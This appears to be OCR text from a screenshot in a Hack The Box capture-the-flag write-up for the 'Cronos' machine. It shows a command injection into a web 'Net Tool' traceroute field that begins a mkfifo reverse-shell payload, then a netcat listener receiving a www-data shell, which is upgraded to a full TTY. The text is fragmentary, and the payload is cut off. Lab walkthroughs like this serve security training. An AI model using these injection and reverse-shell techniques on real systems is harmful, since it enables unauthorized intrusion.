 Net Tool v0.1
traceroute ;rm /tmp/f;mkfifo /tmp/f;cat /tn Execute!
Sign Out
Parrot Terminal
File Edit View Search Terminal Help
┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/cronos] [1317/4763]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.13] 59244
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@cronos:/var/www/admin$ export TERM=xterm
export TERM=xterm
www-data@cronos:/var/www/admin$ ^Z
zsh: suspended  nc -lvnp 9001
┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/cronos]
└──╼ $ stty raw -echo; fg
148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 9001
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$ ls
config.php  index.php  logout.php  session.php  welcome.php